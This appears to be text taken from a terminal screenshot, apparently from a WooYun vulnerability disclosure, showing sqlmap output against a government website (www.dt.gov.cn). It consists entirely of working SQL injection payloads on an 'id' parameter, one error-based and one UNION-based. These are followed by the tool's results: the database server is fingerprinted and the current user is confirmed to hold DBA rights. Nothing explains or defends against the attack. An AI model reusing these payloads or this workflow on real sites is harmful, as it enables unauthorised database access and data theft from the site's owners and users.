 File Edit View Search Terminal Help
Payload: id=9503' AND 4407=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(98)+
CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (4407=4407) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(109)+CHAR(110)+CHAR(106)+CHAR(113))) AND 'WVsA'='WVsA
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=9503' UNION ALL SELECT NULL,CHAR(113)+CHAR(114)+CHAR(98)+CHAR(97
)+CHAR(113)+CHAR(106)+CHAR(78)+CHAR(66)+CHAR(120)+CHAR(72)+CHAR(90)+CHAR(108)+CH
AR(116)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(109)+CHAR(110)+CHAR(106)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:35:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.8, PHP 6.0.0
back-end DBMS: Microsoft SQL Server 2005
[18:35:54] [INFO] testing if current user is DBA
[18:35:54] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA:    True
[18:35:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dt.gov.cn'
www.wooyun.org